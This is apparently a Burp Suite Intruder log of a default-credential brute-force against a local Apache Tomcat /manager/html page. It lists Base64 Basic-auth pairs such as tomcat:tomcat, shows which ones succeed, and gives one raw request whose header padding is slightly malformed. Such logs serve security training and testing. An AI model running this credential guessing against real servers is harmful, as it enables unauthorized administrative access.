 Request Payload Status Error Timeout Length Comment
0 401 2825
1 YWRtaW46YWRtaW4= 401 2825
2 dG9tY2F0OmFkbWlu 401 2825
3 YWRtaW46dG9tY2F0 401 2825
4 dG9tY2F0OnRvbWNhdA== 200 19854
5 YWRtaW46MTIzNDU2 200 19854
6 dG9tY2F0OjEyMzQ1Ng== 401 2825
Request Response
Raw Headers Hex
GET /manager/html HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Authorization: Basic dG9tY2F0OnRvbWNhdA====